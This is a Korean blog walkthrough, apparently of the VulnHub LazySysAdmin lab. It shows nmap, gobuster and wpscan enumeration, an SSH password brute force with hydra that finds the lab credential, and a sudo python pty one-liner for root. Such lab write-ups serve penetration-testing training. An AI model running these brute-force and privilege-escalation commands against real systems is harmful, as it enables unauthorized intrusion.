
정보수집
먼저 해당 랩에 아이피 부터 수집하겠습니다

nmap 포트 스캔을 해주겠습니다

nmap -A -sV -P -T4 192.168.190.132
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-16 05:36 EST
Nmap scan report for 192.168.190.132
Host is up (0.0025s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)
| 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
| 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
|_ 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-generator: Silex v2.2.7
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Backnode
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc InspIRCd
| irc-info:
| server: Admin.local
| users: 1
| servers: 1
| chans: 0
| lusers: 1
| lservers: 0
| source ident: nmap
| source host: 192.168.190.128
|_ error: Closing link: (nmap@192.168.190.128) [Client exited]
MAC Address: 00:0C:29:63:89:23 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2025-11-16T10:37:08
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2025-11-16T20:37:08+10:00
|_nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -3h20m00s, deviation: 5h46m24s, median: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 2.48 ms 192.168.190.132
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.24 seconds
현재 열려있는 포트들
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc InspIRCd
해당 Apache 서버로 접속해보겠습니다

gobuster 를 통하여 경로를 스캔해주겠습니다
gobuster dir -u "http://192.168.190.132/" -w '/home/kali/Downloads/common.txt'
해당 경로에 wordpress 가 보이는데 wordpress 사용중인가 보군요
wpscan 을 사용하여 스캔을 해보겠습니다
wpscan --url http://192.168.190.132/wordpress/

스캔도중 wordpress 로그인 페이지를 알아냈습니다

-e u
명령어를 추가하여 wordpress 사용자 회원 아이디를 알아낼수 있었습니다

또한 wordpress 를 접속해보니

togie 라는 회원이 있다는걸 알았습니다
hydra 를 통해 togie 라는 회원을 크랙해봅시다
Hydra
hydra -l togie -P /home/kali/Downloads/rockyou.txt ssh://192.168.190.132 -t 4
[22][ssh] host: 192.168.190.132 login: togie password: 12345
크랙해 성공후 ssh 로 로그인 해보겠습니다

권한상승
이번에 AI 에게 CTF 권한상승 cheatsheet 를 만들어달라 했습니다
도움이 됬으면 좋겠네요
아무튼
sudo python -c 'import pty; pty.spawn("/bin/bash")'
위 명령어를 통하여 쉽게 root 권한으로 진입할수 있었습니다

여기까지 봐주셔서 감사합니다
'VulnHub' 카테고리의 다른 글
| VulnHub | W1R3S: 1.0.1 - 모의해킹 (0) | 2025.11.16 |
|---|---|
| VulnHub | Lord Of The Root - 모의해킹 (0) | 2025.11.16 |
| VulnHub | Tr0ll - 모의해킹 (0) | 2025.11.16 |
| VulnHub | Mr-Robot 1 - 모의해킹 (0) | 2025.01.12 |
| VulnHub | Basic Pentesting 2 - 모의해킹 (0) | 2025.01.11 |